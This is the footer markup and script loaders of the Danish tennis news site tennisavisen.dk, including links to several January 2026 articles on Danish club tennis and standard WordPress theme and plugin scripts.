<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:33:38+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:01:43+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:32:27+02:00" >9. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" class="td-image-wrap " title="Lidt tanker inden dagens online-møde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lidt tanker inden dagens online-møde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/08/02I7724.-August-Holmgren-og-Jonas-Svendsenjpg-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lidt-tanker-inden-dagens-online-moede/"  rel="bookmark" title="Lidt tanker inden dagens online-møde">Lidt tanker inden dagens online-møde</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:48:59+02:00" >8. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69670bcb2dd0b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"105357\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "105357" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"rain-n","today_icon_text":"moderate rain","today_temp":[3.70000000000000017763568394002504646778106689453125,38.60000000000000142108547152020037174224853515625],"today_humidity":95,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_max":[3.899999999999999911182158029987476766109466552734375,39.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768359600,"day_name":"ons","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768435200,"day_name":"tors","day_temp":[3,37],"owm_day_index":7},{"timestamp":1768521600,"day_name":"fre","day_temp":[4,39],"owm_day_index":15},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[3,37],"owm_day_index":23},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[2,35],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[105357]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -91
content:
{"105357":8}